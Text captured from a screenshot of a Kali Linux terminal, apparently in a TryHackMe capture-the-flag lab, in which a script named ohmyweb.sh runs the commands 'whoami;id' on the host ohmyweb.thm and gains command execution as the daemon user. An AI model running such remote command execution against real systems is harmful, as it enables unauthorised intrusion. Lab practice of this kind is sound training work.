 kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ ./ohmyweb.sh targets.txt /bin/sh "whoami;id"
ohmyweb.thm
daemon
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Trash
┌──(kali㉿Zeus)-[~/Desktop]
└─$
File System